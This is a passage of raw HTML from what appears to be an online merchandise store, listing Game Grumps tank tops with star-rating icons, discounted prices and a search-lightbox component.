  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="295">
    <a href="https://gamegrumps.store/product/game-grumps-tank-tops-game-grumps-tank-top-tp2202-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2430/conversions/3257033_1-63-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Tank Tops - Game Grumps Tank Top TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-tank-tops-game-grumps-tank-top-tp2202-3" class="capitalize hover:underline leading-3">Game Grumps Tank Tops - Game Grumps Tank Top TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="309">
    <a href="https://gamegrumps.store/product/game-grumps-tank-tops-ghoul-gyaru-tank-top-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2546/conversions/6444878_0-56-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Tank Tops - Ghoul Gyaru Tank Top TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-tank-tops-ghoul-gyaru-tank-top-tp2202" class="capitalize hover:underline leading-3">Game Grumps Tank Tops - Ghoul Gyaru Tank Top TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="245">
    <a href="https://gamegrumps.store/product/game-grumps-tank-tops-grump-and-not-so-grump-tank-top-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1900/conversions/2120679_1-56-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Tank Tops - Grump and Not So Grump! Tank Top TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-tank-tops-grump-and-not-so-grump-tank-top-tp2202" class="capitalize hover:underline leading-3">Game Grumps Tank Tops - Grump and Not So Grump! Tank Top TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;lSElJanwaYso5gq9ivcK&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/game-grumps-tank-tops-pige-grumps-tank-top-tp2202&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;24cd005756145251183a4786a06bd6bbc76d601c942add031ef23b986e5bcfa6&quot;}" wire:effects="[]" wire:id="lSElJanwaYso5gq9ivcK" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
